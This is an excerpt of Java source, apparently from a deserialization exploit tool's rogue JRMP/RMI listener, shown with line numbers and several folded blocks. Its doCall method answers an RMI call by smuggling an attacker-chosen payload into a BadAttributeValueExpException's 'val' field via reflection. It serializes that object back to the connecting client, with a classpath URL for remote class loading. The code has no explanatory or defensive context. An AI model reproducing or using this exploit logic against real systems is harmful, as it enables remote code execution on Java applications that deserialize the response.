 244 private void doCall ( DataInputStream in, DataOutputStream out, Object payload ) throws Exception {
245 ObjectInputStream ois = new ObjectInputStream(in) {...};
259
260 ObjID read;
261 try {...}
264 catch ( java.io.IOException e ) {...}
267
268
269 if ( read.hashCode() == 2 ) {...}
274
275 System.err.println("Sending return with payload for obj " + read);
276
277 out.writeByte(TransportConstants.Return);// transport op
278 ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
279
280 oos.writeByte(TransportConstants.ExceptionalReturn);
281 new UID().write(oos);
282
283 BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
284 Reflections.setFieldValue(ex, fieldName: "val", payload);
285 oos.writeObject(ex);